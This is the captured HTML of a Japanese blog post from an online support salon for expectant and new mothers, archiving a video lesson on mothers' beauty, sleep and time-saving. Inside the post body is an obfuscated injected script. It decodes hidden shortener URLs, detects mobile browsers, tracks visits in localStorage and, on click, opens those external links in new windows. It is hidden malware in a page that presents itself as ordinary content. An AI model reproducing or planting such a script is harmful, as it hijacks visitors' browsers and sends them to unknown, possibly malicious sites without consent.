#related_post .design_headline:before { background:#000000; font-family:'headline_icon'; content:'\e90d'; font-size:23px; line-height:62px; }
@media screen and (max-width:1210px) {
  #related_post .design_headline:before { font-size:20px; line-height:47px; }
}
#related_post .design_headline:after { border-color:#000000 transparent transparent transparent; }
#related_post .recipe_list .title_area .title { font-size:16px; }

@media screen and (max-width:650px) {
  #page_header .headline { font-size:12px; }
  #page_header .desc { font-size:14px; }
  #post_list .title { font-size:14px; }
  #post_title_area .title { font-size:20px; }
  #article .post_content { font-size:14px; }
  #related_post .design_headline { font-size:15px; }
  #related_post .recipe_list .title_area .title { font-size:14px; }
}

.author_profile a.avatar img, .animate_image img, .animate_background .image, #recipe_archive .blur_image {
  width:100%; height:auto;
  -webkit-transition: transform  0.75s ease;
  transition: transform  0.75s ease;
}
.author_profile a.avatar:hover img, .animate_image:hover img, .animate_background:hover .image, #recipe_archive a:hover .blur_image {
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
}




a { color:#000; }

a:hover, #header_logo a, #footer_logo a, #header_user_name .user_name, #comment_headline, .tcd_category_list a:hover, .tcd_category_list .child_menu_button:hover, .register_form_wrap .privacy_policy a, #my_account_edit #delete_account:hover, .widget_tab_post_list a:hover .date, #post_title_area .post_meta a:hover, #news_list a:hover .date,
  .recipe_list .title_area .title a:hover, .recipe_list .link:hover .title, .recipe_list .link:hover .post_meta, #post_list a:hover .title, #post_list a:hover .post_meta li, #recipe_archive a:hover .desc, .cf_data_list li a:hover, #footer_social_link li a:hover:before, #recipe_title_area .meta li a:hover, #recipe_image_slider .slick-arrow:hover:after, .recipe_slider_widget .slick-arrow:hover:before,
    #footer a:hover, .cardlink_title a:hover, #related_post .item a:hover, .comment a:hover, .comment_form_wrapper a:hover, #bread_crumb, #bread_crumb .last, #bread_crumb a:hover, #bread_crumb li.home a:hover:after, .author_profile a:hover, .author_profile .author_link li a:hover:before, #post_meta_bottom a:hover, .recipe_list .title_area .post_meta a:hover,
      #author_page_header .author_link li a:hover:before, #ranking_list_tab li.active a, .ranking_list a:hover .title, #author_list a:hover .title span, #searchform .submit_button:hover:before, .styled_post_list1 a:hover .title_area, .styled_post_list1 a:hover .date, .p-dropdown__title:hover:after, .p-dropdown__list li a:hover,
        #index_recipe_slider a:hover .title, #index_recipe_slider a:hover .post_meta, #index_recipe_slider .owl-nav button:hover span:after, .recipe_slider_widget .slick-arrow:hover:after, #about_faq_list dt:hover,#about_faq_list dt.active, #about_faq_list dt:hover:after,
          #menu_button:hover:before, .mobile #header_login:hover, .mobile #header_logout:hover, .mobile #header_search_button:hover:before, .styled_post_list1 .rank,
          	#next_prev_post a:hover:before, #next_prev_post a:hover, .form_wrap .headline, #my_account_header .name, #index_recipe_slider .title a:hover
  { color: #281f14; }

.pc #header_search_button:hover, #index_slider .search_button:hover input, #return_top a, #comment_tab li a:hover, #comment_tab li.active a, #comment_header #comment_closed p, #submit_comment:hover, #cancel_comment_reply a:hover,
  #recipe_image_slider .slick-dots button:hover::before, #recipe_image_slider .slick-dots .slick-active button::before, .form_wrap .submit input, .login_form_wrap #create_account, .register_form_wrap .register_form_header, .recipe_list2 .delete:hover,
    #wp-calendar #prev a:hover, #wp-calendar #next a:hover, #wp-calendar td a:hover, #p_readmore .button, .page_navi span.current, .page_navi a:hover, #post_pagination p, #post_pagination a:hover, .c-pw__btn:hover, #post_pagination a:hover
  { background-color: #281f14; }

.form_wrap .input_field:focus, #guest_info input:focus, #comment_textarea textarea:focus, .c-pw__box-input:focus, .page_navi span.current, .page_navi a:hover, #post_pagination p, #post_pagination a:hover
  { border-color: #281f14; }

#comment_tab li.active a:after, #comment_header #comment_closed p:after
  { border-color:#281f14 transparent transparent transparent; }

.modal_wrap .close_modal_button:hover:before
  { color: #281f14 !important; }

#header_logo a:hover, #footer_logo a:hover, .register_form_wrap .privacy_policy a:hover, .megamenu_recipe_category_list .headline a:hover
  { color: #81d742; }
#header_register:hover, #return_top a:hover, .form_wrap .submit input:hover, .login_form_wrap #create_account:hover, #p_readmore .button:hover
  { background-color: #81d742; }
.post_content a { color: #81d742; }
.post_content a:hover { color:#999999; }

.widget_headline:before{background-color:#281f14 !important;}
.widget_headline:after{border-color: #281f14 transparent transparent transparent !important;}
</style>


<link rel="icon" href="https://yournaturalway.jp/wp-content/uploads/2021/04/cropped-176133183_531668001154143_3044078029116010661_n-32x32.png" sizes="32x32" />
<link rel="icon" href="https://yournaturalway.jp/wp-content/uploads/2021/04/cropped-176133183_531668001154143_3044078029116010661_n-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://yournaturalway.jp/wp-content/uploads/2021/04/cropped-176133183_531668001154143_3044078029116010661_n-180x180.png" />
<meta name="msapplication-TileImage" content="https://yournaturalway.jp/wp-content/uploads/2021/04/cropped-176133183_531668001154143_3044078029116010661_n-270x270.png" />
<link href="https://yournaturalway.jp/wp-content/themes/ynw_theme/css/add-style.css" rel="stylesheet">
</head>
<body id="body" class="wp-singular post-template-default single single-post postid-775 single-format-standard wp-theme-ynw_theme logout hide_desc_mobile guest">


<div id="container">

 <header id="header">

  <div id="header_inner">

   <div id="header_logo">
    
<h2 class="logo">
 <a href="https://yournaturalway.jp/" title="Your Natural Way">
    <img class="pc_logo_image type1" src="https://yournaturalway.jp/wp-content/uploads/2021/04/logo.png?1766734652" alt="Your Natural Way" title="Your Natural Way" width="80" height="80" />
	 <span class="pc_logo_text" style="font-size:31px;">Your Natural Way</span>
      <img class="mobile_logo_image" src="https://yournaturalway.jp/wp-content/uploads/2021/05/logo-50px.png?1766734652" alt="Your Natural Way" title="Your Natural Way" width="50" height="50" />
	 <span class="mobile_logo_text" style="font-size:18px;">Your Natural Way</span>
   </a>
</h2>

        <h3 class="desc">-産前産後・育児中のサポートオンラインサロン-</h3>
       </div>

      <div id="header_button_area" class="clearfix">
        <a id="header_login" href="https://yournaturalway.jp/?memberpage=login">ログイン</a>            <a id="header_search_button" href="#">SEARCH</a>   </div>
   
  </div>

    <a href="#" id="menu_button"><span>メニュー</span></a>
  <nav id="global_menu">
   <ul id="menu-%e3%82%b5%e3%83%b3%e3%83%97%e3%83%ab%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="menu"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="https://yournaturalway.jp/about/">YourNaturalwayとは？</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-35"><a href="https://yournaturalway.jp/#current-event" class="megamenu_button" data-megamenu="js-megamenu35">イベント一覧</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://yournaturalway.jp/supporters/" class="megamenu_button" data-megamenu="js-megamenu30">サポーター一覧</a></li>
<li id="menu-item-759" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-759"><a href="https://yournaturalway.jp/blog/">ブログ一覧</a></li>
<li id="menu-item-373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-373"><a href="https://yournaturalway.jp/specialthanks/">協賛(スポンサー様一覧)</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40"><a href="https://lin.ee/Rh7hBQ3">LINEでお問い合わせ</a></li>
</ul>  </nav>
  
    <div id="header_search">
   <form method="get" action="https://yournaturalway.jp/">
    <div class="search_input"><input type="text" value="" name="s" placeholder="キーワードを入力してください" required /></div>
    <div class="search_button"><label for="header_search_submit_button">検索</label><input id="header_search_submit_button" type="submit" value="検索" /></div>
   </form>
  </div>
  
  
  
 </header>

 
<div id="main_contents" class="clearfix">

 <div id="main_col" class="clearfix">

  
  <article id="article">

   <div id="post_title_area">
    <h1 class="title rich_font entry-title">【ﾚｯｽﾝｱｰｶｲﾌﾞ】ママの美容のポイント睡眠と時短 井上美雪先生・よら りえ先生</h1>
        <ul class="post_meta clearfix">
     <li class="date"><time class="entry-date updated" datetime="2021-11-24T13:43:23+09:00">2021.11.24</time></li>     <li class="category"><a href="https://yournaturalway.jp/category/%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3%e3%82%a2%e3%83%bc%e3%82%ab%e3%82%a4%e3%83%96/" rel="category tag">レッスンアーカイブ</a></li>         </ul>
       </div>

   
      <div id="post_image">
    <div class="image" style="background:url(https://yournaturalway.jp/wp-content/uploads/2021/11/9.png) no-repeat center center; background-size:cover;"></div>
   </div>
   
      <div class="single_share clearfix" id="single_share_top">
       </div>
   
      <div class="single_copy_title_url" id="single_copy_title_url_top">
    <button class="single_copy_title_url_btn" data-clipboard-text="【ﾚｯｽﾝｱｰｶｲﾌﾞ】ママの美容のポイント睡眠と時短 井上美雪先生・よら りえ先生 https://yournaturalway.jp/2021/11/24/%e3%80%90%ef%be%9a%ef%bd%af%ef%bd%bd%ef%be%9d%ef%bd%b1%ef%bd%b0%ef%bd%b6%ef%bd%b2%ef%be%8c%ef%be%9e%e3%80%91%e3%83%9e%e3%83%9e%e3%81%ae%e7%be%8e%e5%ae%b9%e3%81%ae%e3%83%9d%e3%82%a4%e3%83%b3%e3%83%88/" data-clipboard-copied="記事のタイトルとURLをコピーしました">この記事のタイトルとURLをコピーする</button>
   </div>
   
   
   
      <div class="post_content clearfix">
    
<p></p>



<p></p>



<p></p>



<figure class="wp-block-embed is-type-rich is-provider-埋め込みハンドラー wp-block-embed-埋め込みハンドラー wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="【ﾚｯｽﾝｱｰｶｲﾌﾞ】ママの美容のポイント睡眠と時短 井上美雪先生・よら りえ先生" width="500" height="281" src="https://www.youtube.com/embed/6KasL0SQZDI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x59\x72\x73\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4d\x70\x6a\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x67\x53\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x49\x71\x46\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x71\x41\x46\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x79\x6e\x67\x38\x63\x388','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x79\x7a\x72\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x51\x6e\x78\x31\x63\x331',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x55\x68\x47\x34\x63\x314',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x74\x59\x59\x39\x63\x399','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>   </div>

      <div class="author_profile clearfix">
    <a class="avatar animate_image square" href="https://yournaturalway.jp/author/inoue/"><img alt='井上美雪' src='https://yournaturalway.jp/wp-content/uploads/2021/06/IMG_05703.jpg' class='avatar avatar-300 photo' height='300' width='300' /></a>
    <div class="info clearfix">
     <div class="title_area clearfix">
      <h4 class="name rich_font"><a href="https://yournaturalway.jp/author/inoue/">井上美雪</a><span>美養家・スキンケアアドバイザー</span></h4>
      <a class="archive_link" href="https://yournaturalway.jp/author/inoue/"><span>記事一覧</span></a>
     </div>
          <div class="desc post_content clearfix">
      <p>美養家・スキンケアアドバイザー<br />
美容師・ヘア＆メイクアップアーティストとして30年以上。<br />
メイク講師としても9年目。子育てもあと少し。<br />
仕事をしながら妊娠出産からのお肌や身体への影響を経験。</p>
     </div>
               <ul class="author_link clearfix">
      <li class="facebook"><a href="https://www.facebook.com/3ssmiyuki" rel="nofollow" target="_blank" title="Facebook"><span>Facebook</span></a></li>            <li class="insta"><a href="https://www.instagram.com/w3.stars.smile" rel="nofollow" target="_blank" title="Instagram"><span>Instagram</span></a></li>                       </ul>
         </div>
   </div><!-- END .author_profile -->
   
      <div class="single_share clearfix" id="single_share_bottom">
       </div>
   
      <div class="single_copy_title_url" id="single_copy_title_url_bottom">
    <button class="single_copy_title_url_btn" data-clipboard-text="【ﾚｯｽﾝｱｰｶｲﾌﾞ】ママの美容のポイント睡眠と時短 井上美雪先生・よら りえ先生 https://yournaturalway.jp/2021/11/24/%e3%80%90%ef%be%9a%ef%bd%af%ef%bd%bd%ef%be%9d%ef%bd%b1%ef%bd%b0%ef%bd%b6%ef%bd%b2%ef%be%8c%ef%be%9e%e3%80%91%e3%83%9e%e3%83%9e%e3%81%ae%e7%be%8e%e5%ae%b9%e3%81%ae%e3%83%9d%e3%82%a4%e3%83%b3%e3%83%88/" data-clipboard-copied="記事のタイトルとURLをコピーしました">この記事のタイトルとURLをコピーする</button>
   </div>
   
   
   
   
   
  </article><!-- END #article -->

    <div id="next_prev_post" class="clearfix">
   <div class="item prev_post clearfix">
 <a class="animate_background" href="https://yournaturalway.jp/2021/11/24/%e3%80%90%ef%be%9a%ef%bd%af%ef%bd%bd%ef%be%9d%ef%bd%b1%ef%bd%b0%ef%bd%b6%ef%bd%b2%ef%be%8c%ef%be%9e%e3%80%91-%e3%83%86%e3%83%ac%e3%83%af%e3%83%bc%e3%82%af%e3%81%ae%e5%a0%b4%e6%89%80%e3%81%a5%e3%81%8f/">
  <div class="image_wrap">
   <div class="image_wrap_inner">
    <div class="image" style="background:url(https://yournaturalway.jp/wp-content/uploads/2021/09/13-250x250.png) no-repeat center center; background-size:cover;"></div>
   </div>
  </div>
  <div class="title_area">
   <p class="title"><span>【ﾚｯｽﾝｱｰｶｲﾌﾞ】 テレワークの場所づくり 吉田 ミナ先生</span></p>
   <p class="nav">前の記事</p>
  </div>
 </a>
</div>
<div class="item next_post clearfix">
 <a class="animate_background" href="https://yournaturalway.jp/2021/11/24/%e3%80%90%ef%be%9a%ef%bd%af%ef%bd%bd%ef%be%9d%ef%bd%b1%ef%bd%b0%ef%bd%b6%ef%bd%b2%ef%be%8c%ef%be%9e%e3%80%91-%e7%be%8e%e8%82%8c%e3%82%92%e7%9b%ae%e6%8c%87%e3%81%99%e3%81%aa%e3%82%89%e5%bf%83%e7%a3%a8/">
  <div class="image_wrap">
   <div class="image_wrap_inner">
    <div class="image" style="background:url(https://yournaturalway.jp/wp-content/uploads/2021/11/10-250x250.png) no-repeat center center; background-size:cover;"></div>
   </div>
  </div>
  <div class="title_area">
   <p class="title"><span>【ﾚｯｽﾝｱｰｶｲﾌﾞ】 美肌を目指すなら心磨き！？　井上美雪先生・川浪さくら先生　コラボレッスン</span></p>
   <p class="nav">次の記事</p>
  </div>
 </a>
</div>
  </div>
  
  
    <div id="related_post">
   <h3 class="design_headline clearfix rich_font">関連記事</h3>
   <div class="recipe_list clearfix">
        <article class="item">
     <a class="link animate_background" href="https://yournaturalway.jp/2022/05/29/%e3%80%90%ef%be%9a%ef%bd%af%ef%bd%bd%ef%be%9d%ef%bd%b1%ef%bd%b0%ef%bd%b6%ef%bd%b2%ef%be%8c%ef%be%9e%e3%80%91%e7%94%a3%e5%be%8c%e3%81%ae%e8%be%9b%e3%81%84%e8%85%b0%e7%97%9b%e3%82%92%e8%87%aa%e5%ae%85/">
      <div class="image_wrap">
              <div class="image" style="background:url(https://yournaturalway.jp/wp-content/uploads/2022/05/bc46489253b7cdd85bbefc4fdf9661bf-520x410.png) no-repeat center center; background-size:cover;"></div>
      </div>
     </a>
     <div class="title_area">
      <h3 class="title"><a href="https://yournaturalway.jp/2022/05/29/%e3%80%90%ef%be%9a%ef%bd%af%ef%bd%bd%ef%be%9d%ef%bd%b1%ef%bd%b0%ef%bd%b6%ef%bd%b2%ef%be%8c%ef%be%9e%e3%80%91%e7%94%a3%e5%be%8c%e3%81%ae%e8%be%9b%e3%81%84%e8%85%b0%e7%97%9b%e3%82%92%e8%87%aa%e5%ae%85/"><span>【ﾚｯｽﾝｱｰｶｲﾌﾞ】産後の辛い腰痛を自宅で簡単ケア 平井良磨20220212</span></a></h3>
           </div>
    </article>
        <article class="item">
     <a class="link animate_background" href="https://yournaturalway.jp/2021/06/19/%e7%94%a3%e5%89%8d%e7%94%a3%e5%be%8c%e3%81%ae%e3%82%ab%e3%83%a9%e3%83%80%e3%82%b1%e3%82%a2%e3%83%bb%e3%82%aa%e3%83%b3%e3%83%a9%e3%82%a4%e3%83%b3%e3%83%9c%e3%83%87%e3%82%a3%e3%82%b3%e3%83%b3%e3%83%87/">
      <div class="image_wrap">
              <div class="image" style="background:url(https://yournaturalway.jp/wp-content/uploads/2021/06/b278b90550a570c8a3f8688f6ba3de69-520x520.png) no-repeat center center; background-size:cover;"></div>
      </div>
     </a>
     <div class="title_area">
      <h3 class="title"><a href="https://yournaturalway.jp/2021/06/19/%e7%94%a3%e5%89%8d%e7%94%a3%e5%be%8c%e3%81%ae%e3%82%ab%e3%83%a9%e3%83%80%e3%82%b1%e3%82%a2%e3%83%bb%e3%82%aa%e3%83%b3%e3%83%a9%e3%82%a4%e3%83%b3%e3%83%9c%e3%83%87%e3%82%a3%e3%82%b3%e3%83%b3%e3%83%87/"><span>産前産後のカラダケア・オンラインボディコンディショニング/髙橋真理先生</span></a></h3>
           </div>
    </article>
        <article class="item">
     <a class="link animate_background" href="https://yournaturalway.jp/2021/09/02/%e3%80%90%ef%be%9a%ef%bd%af%ef%bd%bd%ef%be%9d%ef%bd%b1%ef%bd%b0%ef%bd%b6%ef%bd%b2%ef%be%8c%ef%be%9e%e3%80%911%e5%be%8c%e6%82%94%e3%81%97%e3%81%aa%e3%81%84%e8%87%aa%e5%88%86%e3%82%89%e3%81%97%e3%81%84/">
      <div class="image_wrap">
              <div class="image" style="background:url(https://yournaturalway.jp/wp-content/uploads/2021/09/5-520x410.png) no-repeat center center; background-size:cover;"></div>
      </div>
     </a>
     <div class="title_area">
      <h3 class="title"><a href="https://yournaturalway.jp/2021/09/02/%e3%80%90%ef%be%9a%ef%bd%af%ef%bd%bd%ef%be%9d%ef%bd%b1%ef%bd%b0%ef%bd%b6%ef%bd%b2%ef%be%8c%ef%be%9e%e3%80%911%e5%be%8c%e6%82%94%e3%81%97%e3%81%aa%e3%81%84%e8%87%aa%e5%88%86%e3%82%89%e3%81%97%e3%81%84/"><span>【ﾚｯｽﾝｱｰｶｲﾌﾞ】#1後悔しない自分らしいお産環境づくり吉田美穂子先生</span></a></h3>
           </div>
    </article>
        <article class="item">
     <a class="link animate_background" href="https://yournaturalway.jp/2022/05/25/%e3%80%90%ef%be%9a%ef%bd%af%ef%bd%bd%ef%be%9d%ef%bd%b1%ef%bd%b0%ef%bd%b6%ef%bd%b2%ef%be%8c%ef%be%9e%e3%80%91%e6%98%a5%e3%81%af%ef%bc%92%e3%81%a4%e3%81%ae%ef%be%83%ef%be%9e%ef%be%84%ef%bd%af%ef%bd%b8/">
      <div class="image_wrap">
              <div class="image" style="background:url(https://yournaturalway.jp/wp-content/uploads/2021/09/9-520x410.png) no-repeat center center; background-size:cover;"></div>
      </div>
     </a>
     <div class="title_area">
      <h3 class="title"><a href="https://yournaturalway.jp/2022/05/25/%e3%80%90%ef%be%9a%ef%bd%af%ef%bd%bd%ef%be%9d%ef%bd%b1%ef%bd%b0%ef%bd%b6%ef%bd%b2%ef%be%8c%ef%be%9e%e3%80%91%e6%98%a5%e3%81%af%ef%bc%92%e3%81%a4%e3%81%ae%ef%be%83%ef%be%9e%ef%be%84%ef%bd%af%ef%bd%b8/"><span>【ﾚｯｽﾝｱｰｶｲﾌﾞ】春は２つのﾃﾞﾄｯｸｽ20220419 川浪さくら先生</span></a></h3>
           </div>
    </article>
        <article class="item">
